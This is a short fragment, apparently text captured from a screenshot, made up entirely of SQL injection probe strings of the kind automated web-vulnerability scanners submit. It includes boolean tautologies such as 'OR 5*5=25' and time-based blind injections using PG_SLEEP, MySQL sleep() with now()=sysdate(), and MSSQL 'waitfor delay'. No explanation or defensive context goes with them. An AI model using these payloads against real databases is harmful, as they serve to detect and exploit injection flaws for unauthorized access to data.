
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z